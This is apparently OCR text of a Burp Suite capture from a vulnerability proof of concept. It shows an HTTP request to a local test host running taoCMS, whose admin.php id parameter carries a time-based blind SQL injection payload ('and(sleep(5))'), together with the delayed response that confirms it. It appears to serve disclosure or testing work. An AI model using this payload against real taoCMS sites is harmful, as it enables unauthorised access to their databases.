 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /admin/admin.php?action=admin&id=2+and(sleep(5))--+&ctrl=edit HTTP/1.1
2 Host: taocms.test
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://taocms.test/admin/admin.php?action=admin&ctrl=lists
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=aa3a5livo36mssl5dqhmf5dc62;XDEBUG_SESSION=PHPSTORM
10 Connection: close
11
12
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Jan 2022 17:55:51 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 2297
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <title>
taoCMS后台管理
</title>
17 <link href="template/images/common.css" rel="stylesheet" type="text/css"
18 <script type="text/javascript" src="template/images/common.js">
</script>
19 </head>
20 <body>
Search...
0 matches
2,679 bytes | 5,996 millis